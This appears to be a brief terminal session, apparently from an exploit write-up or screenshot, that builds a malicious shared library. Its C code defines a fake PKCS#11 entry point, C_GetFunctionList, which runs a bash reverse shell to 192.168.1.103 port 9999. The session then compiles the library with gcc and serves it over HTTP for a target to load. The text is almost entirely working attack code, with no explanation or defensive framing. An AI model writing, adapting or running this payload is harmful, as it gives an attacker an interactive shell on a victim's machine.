 $ cat s.c
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
int C_GetFunctionList(){
    system("bash -c 'bash -i >& /dev/tcp/192.168.1.103/9999 0>&1'");
}
$ gcc -shared s.c
$ python3 -m http.server 8888